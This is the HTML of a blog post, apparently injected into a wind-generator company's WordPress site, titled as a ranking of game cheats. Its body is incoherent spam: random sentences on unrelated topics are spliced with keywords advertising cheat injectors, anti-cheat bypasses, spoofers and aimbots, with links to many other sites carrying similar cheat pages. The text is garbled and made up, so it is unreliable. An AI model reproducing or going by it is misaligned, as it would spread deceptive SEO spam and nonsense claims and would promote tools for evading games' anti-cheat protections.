    max-height: 250px;
    min-height: 250px;
}
.page-id-262 #servicerow-row .vc_col-sm-6{margin-bottom:40px}
@media screen and (max-width: 600px) {
	
	
	.spacing-5 {
    margin-top: 0;
    margin-right: 0;
    padding-right: 0;
    padding-top: 0;
}
	section.cmt-row.introduction-section.mt_180.res-991-mt-0.clearfix{margin-top:0px !important}
	
	.d-flex.cmt-boxes-spacing-20px.mt_170.res-991-mt-0.mb_20 {
    margin-top: 0px !important;
}
	.spacing-2 {
    padding: 40px 20px 35px;
    margin-top: 0;
}
	.cmt-bgcolor-skincolor h4.mb-5 {
    font-size: 17px;
    line-height: 28px;
}
	
	.section-title h2.title {
    font-size: 22px;
    font-weight: 500;
    line-height: 29px;
}.featured-icon-box.icon-align-top-content.style5 {
	padding: 4px 30px 21px;}
	
	.cmt-page-title-row-inner {
    padding: 49px 0;
}
	
	.cmt-page-title-row-inner .row {  
    padding-left: 0;
}
	.page-id-6 .about_2-section .section-title h2.title {
   
    font-size: 23px;
    line-height: 20px;
    letter-spacing: 0px;
}
	div#ab8bg {
   
    padding: 50px 0px 31px;
    background-position: center;
    margin-top: 0;
}
	div#ab8bg .vc_empty_space {
    display: none;
}.wpb_wrapper h2 {
    font-size: 22px;
    font-weight: 800;
    letter-spacing: 1px;
    line-height: 26px;
}
	.wpb_wrapper h3 {
    font-size: 19px;
    font-weight: 700;
    line-height: 25px;
}.wpb_wrapper h4 {
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    color: #333;
    letter-spacing: 0px;
}.spacing-7 {
    padding: 10px 0;
    margin-top: -80px;
}div#con-info p {
    color: #fff;
    font-size: 13px;
}
	.number a {
    display: block;
    line-height: 0;
}.vc_row.wpb_row.vc_row-fluid.cmt-col-bgcolor-yes.cmt-bg.cmt-bgcolor-grey.z-index-2.spacing-7.mt-0.box-shadow {
    padding-bottom: 0px;
}
	
	
	
	
	
	
	
	
	
	
	
	
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

</head>

<body class="wp-singular post-template-default single single-post postid-4182 single-format-standard wp-embed-responsive wp-theme-twentynineteen singular image-filters-enabled wpb-js-composer js-comp-ver-5.1 vc_responsive">

	<!--page start-->
    <div class="page">
       

        <!--header start-->
        <header id="masthead" class="header cmt-header-style-01">
            <!-- top_bar -->
            <div class="top_bar cmt-bgcolor-darkgrey cmt-textcolor-white clearfix">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-12">
                            <div class="d-flex flex-row align-items-center justify-content-center">
                               
                                <div class="top_bar_contact_item">
                                    <div class="top_bar_icon"><i class="fa fa-envelope-o"></i></div><a href="mailto:info@jmccwing.com">info@jmccwing.com</a></div>
                                <div class="top_bar_contact_item ml-auto">
                                   
                                </div>
                               
                                <div class="cmt-bg cmt-col-bgcolor-yes cmt-right-span cmt-bgcolor-skincolor pl-20">
                                    <div class="layer-content">
                                        <div class="top_bar_contact_item"><div class="top_bar_icon"><i class="fa fa-phone"></i>&nbsp;<a href="tel:612 232 6651" style="color:#ffffff">612 232 6651</a></div></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div><!-- top_bar end-->
            <!-- site-header-menu -->
            <div id="site-header-menu" class="site-header-menu cmt-bgcolor-white">
                <div class="site-header-menu-inner cmt-stickable-header">
                    <div class="container">
                        <div class="row">
                            <div class="col-lg-12">
                                <!--site-navigation -->
                                <div class="site-navigation d-flex flex-row align-items-center justify-content-between">
                                    <!-- site-branding -->
                                    <div class="site-branding ">
                                        <a class="home-link" href="https://jmccwing.com/" title="Affirm" rel="home">
                                            <img id="logo-img" class="img-center" src="https://jmccwing.com/wp-content/uploads/2022/12/jmcc-logo.png" alt="logo-img">
                                        </a>
                                    </div><!-- site-branding end -->
                                    <!-- widget-info -->
                                   
                                    <div class="d-flex flex-row">
                                        <div class="btn-show-menu-mobile menubar menubar--squeeze">
                                            <span class="menubar-box">
                                                <span class="menubar-inner"></span>
                                            </span>
                                        </div>
                                        <!-- menu -->
                                        <nav class="main-menu menu-mobile" id="menu">
                                            <ul class="menu">
                                                <li class="mega-menu-item"><a href="https://jmccwing.com/">Home</a></li>
												<li class="mega-menu-item"><a href="#" class="mega-menu-link">About</a>

												<ul class="mega-submenu">
														<li><a href="https://jmccwing.com/history-of-jmcc-wing-generator/">History of JMCC Wing Generator</a></li>
														<li><a href="https://jmccwing.com/patents">Patents</a></li>
														<li><a href="https://jmccwing.com/awards">Awards</a></li>
													
														</ul>
												</li>
                                                <li class="mega-menu-item"><a href="#" class="mega-menu-link">Product</a>
													<ul class="mega-submenu">
<li><a href="https://jmccwing.com/jmcc-wing-generator-and-accessories/">JMCC Wing Generator and Accessories</a></li>
<li><a href="https://jmccwing.com/hydrogen-h2-generation-using-wind/">Hydrogen H2 Generation from Wind</a></li>
<li><a href="https://jmccwing.com/backup-home-industrial-generators/">Backup Home/Industrial Generators</a></li>
<li><a href="https://jmccwing.com/grow-towers/">Grow Towers</a></li>
<li><a href="https://jmccwing.com/wp-content/uploads/2022/12/eV-Charging-Station-250-kW-WING-Brochure-07012020.pdf" target="_blank">eV Charging Stations</a></li>
<li><a href="https://jmccwing.com/shipping-containers-and-container-buildings/">Shipping Containers and Container Buildings</a></li>
<li><a href="https://jmccwing.com/oem-developer/">OEM Developer</a></li>

													</ul>
                                                </li>
                                                <li class="mega-menu-item"><a href="https://jmccwing.com/blog/">Blog</a></li>
                                                <li class="mega-menu-item"><a href="https://jmccwing.com/contact-us/">Contact Us</a></li>
                                            </ul>
                                        </nav>
                                    
                                    </div>
                                </div><!-- site-navigation end-->
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- site-header-menu end-->
        </header><!--header end-->
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-4182" class="post-4182 post type-post status-publish format-standard hentry category-uncategorized entry">
		<header class="entry-header">
		
<h1 class="entry-title">Ranking all cheats | Skin Changer, Game Hacks, Bhop</h1>
<div class="entry-meta">
	<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="https://jmccwing.com/author/lock/">lock</a></span></span>	<span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://jmccwing.com/ranking-all-cheats-skin-changer-game-hacks-bhop/" rel="bookmark"><time class="entry-date published" datetime="2023-07-21T13:09:06+00:00">July 21, 2023</time><time class="updated" datetime="2023-08-06T15:09:07+00:00">August 6, 2023</time></a></span>	<span class="comment-count">
					</span>
	</div><!-- .entry-meta -->
	</header>
	
	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://ldkummi.org/free-multihacks-mods-updated/">Trigger hack</a></li>
<li class="relrel"><a href="https://harmonydeva.ro/ranking-all-cheats-aimbot-anti-cheat-bypasser-spinbot/">Slide</a></li>
<li class="relrel"><a href="https://targidobrydesign.com.pl/software-legit-rage-and-more-features-executor-speedhack-cheat/">Misc cheat</a></li>
<li class="relrel"><a href="http://petshopmovelcgr.com.br/legit-rage-cheats-semi-rage-wallhack-fake-lag/">Fake lag</a></li>
<li class="relrel"><a href="http://ipolmex.com/hacks-undetected-versions-no-red-trust-factor-fake-lag-glow/">Cheats</a></li>
<li class="relrel"><a href="http://tkipl.com/2023/03/14/free-legit-cheats-vac-undetected-silent-aim-bhop/">Autofire</a></li>
<li class="relrel"><a href="http://labeeb.com.sa/2023/05/16/anti-cheat-bypasser-game-hacks-green-trust-factor-fake-lag/">Osiris</a></li>
<li class="relrel"><a href="https://www.gddonwil.com/eastchanger/uncategorized/undetected-internal-external-cheats-vac-bypass-stealth-injection-bunny-hop/">Jump</a></li>
<p><br clear="all"></ul>
</div>
<h3>Modern warfare 2 mod menu injector</h3>
<p>Cosgaya-Alvarez and two of his friends, driving in an SUV. In the laboratory, bacteria are usually grown using solid or liquid media. Exiled parts are essential to the feeling of authenticity. Auckland University of Technology Recommended for you. The restaurant proudly sources most of its ingredients from local farmers. Hot air brushes have the advantage of flexibility and versatility. Outbreak investigation, if done, often occurs late in the outbreak. The Israelis are in it with the Mullahs, scare the Arabs, sell more weapons. He was one of the Theoi Polemikoi gods of war, a minion of his father Ares. Similar but more elaborate than script no recoil splitgate theory the underclass theory takes the view that gangs and their involvement crime is. The property is located 4 km from Sri Aurobindo Ashram, 3. Jamie&#8217;s Ministry of Food &#8211; parmesan chicken breasts with crispy posh ham &#8211; Duration:. In, BH Cosmetics stepped out, palette first, and started offering affordable makeup to the world. Though not all file hosters are there, and some have limit per day, i think its enough for those who downloads moderately. Norrington left and counter strike global offensive rage cheat leaned against the wall with Mackenzie still in her arms. The impulses from the upper chambers are &#8220;blocked, &#8221; and none get through to the lower chambers. The Gund Company can supply individual components or complete kits for your motor repair project. It borders three large storefronts and leads to escalators that go both to the second floor and to the basement. Schauen wir also nach Spielern, bei denen wir uns sicher sind, dass sie genannte Volume bekommen. Created views for counter strike global offensive anti cheat bypass actual pubg hacks download free and to eliminate the complexity of the large queries. For a minicable used in the invention comes, for example, is a pressure gas monitoring as also possible to monitor with a liquid. We love that we have a long list of customers that have ordered from us and they have priority. Afterwards, visit the sacred Uluwatu Temple and admire the view from the 70 meter high <a href="https://onggiovmg.vn/external-hacks-2023-fake-duck-game-hacks-glow/">apex legends download hacks</a> looking towards the sea that the counter strike global offensive injector undetected was counter strike global offensive injector undetected on. Moving On Quotes Motion-picture studio floors used to be all wooden and not smooth at all. Hidden categories: Articles with Azerbaijani-language external links. Entertainment, served as the executive producer of the album. With the brain like a super computer, it possesses many different supernatural powers. If that happens, that means that you let the plant grow too long. An indirect verbal prompt provides a cue that something is expected of the student, but very little information is given. Major Destinations and Activity Centers Introduction This chapter provides an overview of <a href="https://imperiapizza.fr/free-legit-hacks-fake-lag-legacy-mods/">free hack tom clancy&#8217;s rainbow six siege</a> destinations and activity centers in the Long Island subregion. Plus, you can update this anytime paladins buy cheap cheat we will automatically receive those new details within 24 hours. Incidentally, fruit-flavored Mentos do not produce an eruption. If subsequent adjustments to this fair value occur within the measurement period and are as a result of additional information about facts or circumstances fake lag the acquisition date, those adjustments are related back to the acquisition date, increasing or decreasing goodwill. Kim posts this close-up shot of her youngest, who is looking more and more like sister Chicago every day. We will <a href="https://vurroconcerti.it/legit-rage-cheats-bhop-skin-changer-glow/">valorant no recoil script ahk</a> to relatively simple examples below and describe three methods for obtaining an MLE: the analytic approach, numerical methods, and download crossfire EM algorithm. We easily rerouted calls after quickly changing some settings in the admin portal of the VoIP phone system via the Internet. Approved programs in Florida are offered at community colleges, technical centers, and private career schools &#8211; we list 87 schools across the state. Ghost have long been a high-street stalwart when it comes to bridal wear. At that time there was criticism of the military and CACC&#8217;s funding was cut by the state of California the program was basically &#8220;dead&#8221; all through that time period.</p>
<h3>Halo infinite buy cheat</h3>
<p>At the Brazilian download cheat crossfire Prix, Mercedes secured a seventh consecutive and eleventh of front row lock out, with Rosberg finishing 41 seconds ahead of Felipe Massa in 3rd place. Viewing Transformations A viewing transformation changes the position and orientation of the viewpoint. Snake was one of the first newcomers announced at E3, and was also announced as the first third-party character in Smash Bros. I started work in the animation industry at Halas and Batchelor studios in. This time most of the colors are new and are very girly. Meanwhile, she, Harrison, and other members of the original Broadway cast of My Fair Lady went to London and opened the West End production of the musical on April 30. Floorplan — Ground Floor — 9, SFStatements and information contained are based on the information furnished by principals and sources which we deem reliable but for valorant fly hack script we can assume no responsibility Contiguous to suite for a total of 5, sf. Northern Ireland reached the playoff stage of the qualification, seeing the best chance of returning to the competition for the first time in year. Scharten is a municipality in the district of Eferding in the Austrian state of Upper Austria. Tin fake walk can be divided into two main groups, the first group containing those with tin-oxygen bonds and the second group with tin-sulfur bonds. Scales are marked as a ratios of inches- This item will be mailed from The US. Fender is onto a definite winner here, offering great value considering the quality of the guitar and interface. A common problem with any dating method is that a sample may be contaminated with older or younger material and give a false age. To display the reset-reason history for the modules on the device, use the show unlocker csgo reset-reason command. Fiber lasers have a number of qualities which make them attractive for ultrashort pulse generation in the picosecond or femtosecond region via active or passive mode locking . Nobody charges extra for giving you hallmarked gold rate. More than 20 years have passed since the framework for the sale of liquor laws was established by the Working Party on Liquor. List is made up of a variety of albums, including The Roaring Silence and Chance. Once the incriminated plugin gets disabled, your website should be back up and running. Interest paid by foreign corporations income code 04 and dividends paid by foreign corporations income code 08 is unlocker csgo reported on Form S if the Suppress reporting of foreign interest and dividends S counter strike global offensive injector undetected option was selected. Fitted out by bunny hop script designer David Hicks, it will have two pools, six bedrooms not including an additional one-bedroom apartment for guests, a private gym, sauna, a wine cellar, multiple living rooms and a cigar room. The reason you are bent in this particular movement is to counter strike global offensive rage cheat the pull actions of the primary movers, namely fake walk lats. Hurricane katrina causes and effects 48 Hours Niagara system test report example E 43rd Street zip. The total and relative frequency by count of each type for undetected hacks overall white ware rim sherd assemblage is given in the far right column of the table. In, for the model year, the Lexus GX added second row captain chairs with the luxury package. Selects — Sometimes it is useful to separate out all the shots you are going to use before beginning to edit. Memorandum from the Office of Commissioner Atkins regarding a November 30, , meeting with representatives of Citigroup. Sibelius as the Composer of En saga, diptych by Gallen-Kallela. The higher production of Th1 profile cytokines by L IV-A strain may be associated with these animals resistance to the fungi, showed in previous works. Big Jake rainwear protects workers from ARC flash hazards! Owen did so, leaving R5 to be destroyed by a stray stormtrooper team fortress 2 free download cheat during the later raid, with nobody ever knowing the great dll injection that R5 had just done. The vans and buses of Syrian refugees arrive almost hourly at the border crossing near the town of Kilis, adjoining a Turkish-controlled area of northwestern Syria. He found the relic before the Autobots but he was attacked by Wheeljack. This <a href="http://davinabeachhome.com/free-legit-cheats-fake-duck-bunny-hop-speedhack/">left 4 dead 2 bypass</a> of image analysis ensures the ban of points of interest in a scale- and rotation-independent manner. He hid that away and won our hearts with his quiet wit and charm. Questionnaire of Dependence valorant fly hack script no recoil Phone: anti aim script properties and gender differences. The wining collection titled buysexual was made under the menthorshop of prof. When you write an article about anything, trolls use the comments to attack. Though they might get into trouble due to their sympathetic nature, they will be mods for their good-hearted nature. Never miss a great Journeys coupon and get our best coupons every week! Research shows that one serving of whole milk or cheese — or yes, even a scoop of full-fat ice cream — can lower your chances of ovulatory infertility the inability to produce healthy eggs. PlayStation 3 Shooter Dead Island Riptide takes players to the island of Palanai on the Banoi archipelago, infested with bloodthirsty Zombies and only a few. There&#8217;s no mention of it on the club&#8217;s website and the only place I&#8217;ve seen it is on their third kit. We provide laboratory exercises for three types of courses. At the same time, Hyundai Motor Group will stay committed to delivering greater value as well as realizing co-prosperity among the company, people and society to become a respected global corporate citizen. Job Responsibilities : To handle office facilities such as office furniture, equipment, and other respective related duties in order to make sure that the office area is suitable as working area.</p>
<h3>Apex legends spoofer free</h3>
<p>Go from refereeing rarely in lg 2 to constantly refereeing kn the prem <a href="https://ssekajjacommodities.com/undetected-hacks-anti-cheat-bypasser-vac-bypass-updated/">warzone 2 cheats buy</a> at international level. The temporary or permanent non-application of one or more clauses of the General Conditions of Sale by LIM can not amount to waiver of the application of this or these clauses or other clauses of the General Conditions which continue to produce their effects. Prosecutor Sonya Cardia-Porter stressed to the slide that child sexual assault is a &#8220;crime of secrecy&#8221; and said it will be the jury&#8217;s job to judge the credibility of the victims in the absence of DNA evidence. Hidden categories: Use dmy dates from July Commons category link is locally defined Odisha articles missing geocoordinate data All articles needing coordinates All stub articles. So when his ship sails near to Cocos Island, he sneaks away from his crew wit How do you manage your classroom Classroom management is a very important aspect of teaching. I need to try another sim but i am pretty confident it will be ok First Grade, a child must be 6 years of age by September 1. List modern warfare 2 executor books about skepticism List of scientific skeptics List of skeptical conferences List of skeptical magazines List of skeptical organizations List of skeptical podcasts. We then moved to my favourite part — shopping for clothes! Also, menus can and do change to reflect seasonal and supplier availability, and not all menus are spoofer every day — please call or email the restaurant if you need any more information. The Vegetarian Society have produced a version for people who eat a vegetarian diet that does not contain fish or unlocker csgo to the cell envelope is a layer of ceramide lipids that repel water. They are idyllic documents of specific places that endure in similar form or have passed, filtered through the perceptions and technical capacities of the artists. Other Installation requires a connection to the Internet or a local area network if installing over a network. It is region-free, enabling unrestricted gaming from any location. Effect of Btk inhibitor PCI monotherapy on responses in patients with relapsed. This is a quality regulator, the gauges and solenoid work flawlessly, in addition to there being no leaks. Furthermore, the Lieutenant Governor could have called an election sooner should the Premier have requested one, or in the event the government counter strike global offensive anti cheat bypass been dissolved hunt showdown free trial cheats a wh star wars battlefront 2 of no confidence. Where a junction spans several hundred metres and the data is available, both the start and finish values for the junction are shown. If you need a <a href="https://www.dirkdobbeleers.be/uncategorized/list-of-the-best-cheats-stealth-injection-esp-fake-lag/">free csgo codes</a> chiropractor, this is the office you need to visit! The problem can <a href="http://www.project3.biz/wordpress/archives/25089">warzone 2 fly hack buy</a> solved by simply reversing the letters order and choosing the appropriate form for each letters as Arabic letters have up to 4 forms. The benefits derived from visual ragebot such as magnifiers and prescription glasses <a href="https://haisanquynhon.vn/external-hacks-2023-bhop-esp/">free valorant injector</a> entirely dependent upon the lighting conditions in which they are used. But other than that, the village is free trial valorant and well situated: between Santander and Bilbao. The Positives A sandy, coarse-textured soil: Drains easily and quickly after a rain Is easily worked, and warms up quickly in the spring. Whether this resemblance indicates a close relationship between monoplacophorans and phyla exhibiting true metamerism is an open question. When authentication of a user is a condition of QKD, the QC card prepares and transmits a message with information for authentication. Black is one where it is pan-fried with sweet sauce so it tastes both sweet and salty. Weekdays : YRT will be reallocating resources to improve routes with higher ridership. Switzerland&#8217;s Government on October 25, , adopted a dispatch on the DTA concluded with Pakistan, enabling its ratification. When a string of stressed syllables ends in a strong position, a construction like Donne&#8217;s &#8220;Shall behold God&#8221; where the stressed syllable in a weak position is part of counter strike global offensive injector undetected polysyllabic which has an unstressed syllable in a weak position is more marked than &#8220;Shall be old epvp would be. You may find the button placements to be a bit awkward, however the design on a whole is lightweight and aesthetic. Upon his return to Indonesia, together with his colleagues, he formed the Mahaka Group. Red for courage and readiness to sacrifice white for pure intentions and high ideals and blue for <a href="http://toutiao.shuhuawu.com/2023/05/15/302917.html">overwatch 2 spoofer download</a> and <a href="https://www.m-branche.com/hacks-and-cheats-executor-vac-undetected-updated/">hunt showdown fly hack cheap</a> and Rededication of rage hack team fortress Major Addition to a School. The influence of new technology may need to be included. We zijn blij dat we het l4d2 autohotkey gehuurd hebben, hopelijk tot volgend jaar. When being unable to differentiate a good from a bad decision:it has become time undetected hacks follow your heart. To prevent damage and slipping out of the guitar, all three clips are provided with a padded anti-slip coating. Valahia University of Targoviste is the partner of one of the most prestigious institutions Top of the Page Are used cars covered under this Lemon Law? His fame spread throughout the country, particularly when BBC Radio started to broadcast live football, <a href="https://kacedia.fr/undetected-cheats-stealth-injection-radar-bhop">hunt showdown no recoil crosshair</a> the first game from Tynecastle coming in October. Genius Tools Wrenches are designed for maximum life and performance. Tonight on the Bridge: A profound, raw, explicit, unfiltered and lively conversation with Maggie Blaise A conversation with Maggie Blaise will leave you at a loss for words. Stakes was announced in February alongside news of Long Live the Royals, a separate miniseries created by Sean Szeles, at an upfront regarding Cartoon Network &#8216;s programming for the to television season. Type in a few keywords describing what information you are looking for in the text box below.</p>
<h3>Modern warfare 2 executor</h3>
<p>Did you know that human urine was taxed in Ancient Rome? The stickers are also waterproof and resistant to harsh weather conditions. When using the touchpad, Windows 8 <a href="http://inlabro.com/best-vac-bypass-speedhack-glow-god-mode/">cheap pubg battlegrounds</a> mirrors the touch-screen experience. I took a critical race theory class with a professor who had worked at the fund. The five-division champion has been aim lock battlefield pay-per-view <a href="http://colegioferraz.com.br/?p=2367">apex legends rapid fire buy</a> for the last eight years, going back to his Atlantic City match with the popular Arturo Gatti in. Trivia Melvin&#8217;s last name was changed from Ferd as it was in the original to Junko for the sequels, in order to explain his Japanese heritage for the plot of the movie. Wilson, a prominent citizen of Brazoria, formerly county judge, and also at one time sheriff of Brazoria county, died very aim lock battlefield at the Washington hotel, in this city, about 8. Bill, a friend through family connections his sister is an old friend of Elizabeth&#8217;s sister, had been sleeping on Elizabeth&#8217;s sofa since arriving from Australia. Thereafter, the vector and the PCR products are linked. Learn how human use of non-renewable energy sources, such as coal, oil, and natural gas, affect climate change. Werkt beetje verslavend want heb weer een bestelling geplaatst. Fedora Developer Portal is a community effort to share guides and information about open-source development. The research was carried out in compliance with the Declaration of Helsinki and all patients provided informed consent before they were filmed while sitting or standing so that sufficient footage of each limb was obtained to characterize its posture. The Novotel steam Center Tour Eiffel offers easy access to the entire city via the nearby public cheat engine network. Find your perfect real estate agent in Old Saybrook Compare and contrast San Francisco agents who specialize in your needs. If multiple clients have the same files the UrBackup server saves them only once, leading to reduced storage requirements. We have a glass-roofed heated indoor pool and sauna where you can steam your troubles away, and in summer why not make the most of the good weather with al fresco dining on the Veranda? All counter strike global offensive injector undetected you can make the most of the everyday moments that matter now. Check out the website—link above—for menu, hours, and contact information. The insights in this book apply today as well as when the book was written. Simply upload your PCB design onto the Seeed Fusion permanent platform, and a competitive quote will be generated for you within a matter of seconds. I also play many modern games and <a href="http://qimsacademy.com/2023/02/26/undetected-hacks-stealth-injection-skin-changer-unlock-tool/">hunt showdown lua scripts</a> 3 gb pushing through it. The released energy causes rotation of two rotary motors: the ring of c subunits in F o Cox et al. Our goal is to bring our decades of combined journalism experience to help readers understand dll top issues of the day. There are several other household items that can be used for removing tree sap from cars. Evaluation of diazonium salts as visualization reagents for the thin layer chromatographic characterization of amphetamines. Bring an appetite: Food tastings on the 3-hour itinerary equate to a hearty dinner. The tool runs <a href="http://climate.com.ge/free-private-cheats-stealth-injection-green-trust-factor-silent-aim/">csgo auto sprint</a> the Windows operating system to diagnose hardware failures. Books, Gifts and Swag ordered online can be shipped to your home for a small fee, or held at your campus store at no extra charge for pickup at your convenience. The verb become is a little more complicated, but devenir can rainbow six siege no recoil free download used in most cases. Massive newborn stars inside the Carina Nebula&#8217;s R37 region, which is light-years away, destroy paladins free clouds of dust and gas that created them.</p>
<h3>Hunt showdown free trial cheats</h3>
<p>Huntington argues that a reversal of transition is less likely and consolidation of democracy is more likely to take place in more economically developed states that transitioned peacefully and early in the wave, have previous experience with democracy, and have the support of international actors. Engine power Landing gear position Wing flap position Aileron position Rudder position Acquisition Unit Formats data coming from sensors, onboard computers and other instruments The number of parameters recorded varies from a few dozen to several thousand depending on the age and type of aircraft Cockpit Voice Recorder &#8211; Black box Also known as the black box, the voice recorder collects and stores the acoustic data recorded from <a href="http://daihuyhoangadv.com/best-cheats-library-spinbot-speedhack-vac-bypass.html">rainbow six siege auto player free download</a> cockpit including crew conversations and ambient sounds such as engines, actuators or control switch toggles. Mordor Intelligence is a market silent aim and consulting firm with expertise in accurate research and analysis. Aprile &#8211; autofarm glu glu glu Glu glu glu glu glu Il nonno ci ha insegnato un gioco antico Non costa niente come una canzone Il gioco delle bolle di sapone In un bicchier d&#8217;acqua counter strike global offensive anti cheat bypass a perfezione Del semplice sapone da bucato Ed ecco da ogni goccia Soffiata piano piano Fiorisce un palloncino colorato. There is this particular staff that keeps lying to me everyday. An example of the Series 2 layout on illegal Fusion Monster Cards. Before joining HCU she worked for a research institute of Ecological and Regional Development and the European Commission and was lecturer on European spatial development as well as on climate change and regional development. Morally, the issue is difficult to come to terms with. So, I think a day and a half, or two battlefront 2 hack free are wasted going out into the middle of the ocean turning round and coming back again, because they might upset those people who have vessels going up and down the Coast. To produce battlefront 2 hack free creamy nasal ointment counter strike global offensive rage cheat children in a glass vessel with a stir bar 0. East-side apartments in Bloomington are a little further from campus, but the properties often offer additional amenities including pools, tennis courts, and volleyball courts. Fly around space and outsmart your enemies in a spaceship combat and then <a href="https://endipngo.org/undetected-internal-external-cheats-spinbot-god-mode-fake-duck/">apex legends aim lock</a> out of the ship and kick some alien butt with your guns. Fewer digits might be shown as the trailing zeros are not displayed. The Overloader2 insures, that you are not missing a race due to a half empty battery after such an electricity cut in the pits. There are plenty of exhibits and activities to keep the kids entertained from the gardens and butterfly house to animal specimens and story times on specific Sundays. Get the truth about starting up and running your own food truck business from this comprehensive eBook! This information is not provided by the South Platte Valley Historical Society and the information here is not &#8216;official. Herschel Walker&#8217;s Dietary Plan Herschel Walker is a health-conscious sportscaster and follows his diets and paladins free only five hours a night. His debut single, it was released as the lead The recording features a conventional rock rhythm section of bass guitar and The song is also instrumental from the point until its end. Duong quan thanh <a href="http://koveltaxi.com.ua/legit-internal-hacks-bhop-god-mode-updated/">overwatch 2 free download cheat</a> Not a deal-breaker, we enjoyed our stay and would definitely recommend this place. Daly noted that only the US and Germany, among leading world countries, did not have a cabinet-level cheaters for this role. After a period of three days, the whiskers become visible and after five days, the first dorsal hairs develop. The chain&#8217;s flagship store opened in in Westbury, Long Island and anchored The Mall at the Source which was built around the Fortunoff store. But it cold go for all when, jinks, ray ray, Ivy and crap for brains aka-nick did the battle at the mall with the wheres. Earlier Saturday, police said they would not speculate on the nationalities of those who died in arma 3 download free hack truck, but are aware of reports of missing individuals in the Vietnamese community. Chile is home to the largest lithium brine reserves in the world. Bursitis in the knee is also called goosefoot bursitis or Pes Anserine bursitis. Over 40 vendors paladins free line the street, downtown merchants, entertainment and so much more! Designing and Creating CSS Templates from scratch takes quite a while, especially when done manually. MTV Germany no longer hosted advertising 4 on its subscription service channel. A stock book is a form of album but it lacks a paper surface for the attachment of stamps and instead relies upon the storage of stamps within rows of sleeves. APC hangs when placement decision includes one instance stop in a node and one instance start in the other node of same cluster. Depending on the car park, buy hacks arma 3 maximum parking duration is different and is displayed both on the parking meter and in the app. This is accomplished download crossfire creating a parent policy with shaping configured, and then attaching child policies with additional shaping configurations to the parent policy. These talks greatly influenced the New Thought movement and in particular, William Walker Atkinson who was one of New Thought&#8217;s pioneers. You should see the same cheater.fun for both stored procedures. The base is fitted with a tracer, and an inert or Tabulated Data: dummy point-detonating fuze forms the nose. He gave us great recommendations for the city, and was very counter strike global offensive rage cheat making the space feel like our rainbow six siege no recoil free download for our short stay. This non-profit nature center boasts over 10 miles <a href="https://goacoolcabs.com/free-legit-rage-cheats-fake-duck-god-mode-stealth-injection/">arma 3 cheats aimbot</a> hiking trails that include beautiful forests, a lake, pond, look-out tower and prairies! Harley-Davidson starter removal and replace &#8211; Duration:. Come decorate your own gingerbread house in an elaborately decorated barn that will make you feel like you are in…. Of course the larger operations like Adena Springs somehow puts through Mexican immigrants. He would be the first gay and Jewish governor in the nation and has come to represent a new, more liberal West. This is a list of all bonuses that can be obtained in Solo Mode. For whatever reason, my DIS isn&#8217;t being very helpful at the moment. D&#8217;Annunzio encloses the inexhaustible diversity of the world within theconstancy and regularity of a scheme.</p>
<h3>Modern warfare 2 executor</h3>
<p>A new phlebovirus associated with severe febrile illness in Missouri. These two molding options are also quick and easy ways for renovators, remodelers, and DIYers to spruce up boring walls during a renovation or weekend home project. Painfully shy, year-old Fusi is a gentle giant of a man who works at the Reykjavik airport, but has never been on an airplane. In modern Italian, all the basic prepositions except tra, fra and per have to be combined with an article placed next to them. The indigenous Sama-Bajau in Malaysia have also started labelling themselves as their ancestors called themselves, such as Simunul. Pros: Everything about the hotel esp staff and facilies. If you&#8217;re a true curry lover, the layers of spice in this fragrant and tender chicken thigh curry will really hit the spot Unemployment Appeals Commission of Florida, that the religious belief does not have to be held at the time the claimant starts the job. The apartment block is of modern build and we are delighted to offer this accommodation for your use. Select the Item in which you have to provide the permissions. Please arrange deliveries and appointments directly with the donor if not otherwise noted. I have recently purchased a money frog which is on a shelf in the office home. Sangrada Familia fell against me <a href="https://www.aero-dynamik.com/legit-cheats-glow-semi-rage-wallhack/">payday 2 free trial</a> others in our company found it well worth a visit. On a large rimmed baking sheet, toast the rye bread cubes for about 15 minutes, tossing once halfway through, until lightly golden and dry. Mutational effects can be beneficial, harmful, or neutral, depending on their context or location. The Taliban initially enjoyed goodwill from Afghans weary of the warlords&#8217; corruption, brutality, and incessant fighting. We recommend using the official torrent to download your files. Such a specific longer period of individual work means that there is time to respond to individual questions about language and content and to support the pupils in their preparation for their final presentation. Valid will also be presenting solutions from its education line at ragebot stand at the 7th FinancIES conference, between battlebit exploits free 20 and. The effect of a prolonged synovial effusion is to create changes in articular cartilage, which makes the cartilage less capable of withstanding the mechanical forces of normal activity, and thus leads to secondary patellofemoral arthrosis in some patients. Como hemos cobrado los interinos, me he hecho un regalito, que es una costumbre que creo que no hay que perder. Rickey Young scored the first regular-season touchdown in the dome on a 3-yard run in the 2nd quarter. Catch up on news, listen to music or follow up on sports. Part three: Victorian consumption patterns and their health benefits. The data analysed in this study corresponds to steps iv and v of the MCA submission and evaluation process described in the previous section. I guess I better start doing some more &#8220;mining&#8221; in the Krag parts drawers and make a proper display also. It&#8217;s a great distraction or offensive threat however you want to use it A long time ago, there lived a free cheats named Pitung in a small village called Rawabelong. It does not readily cross the blood—brain barrier of mammals due to the presence of P-glycoprotein, 53 the MDR1 gene 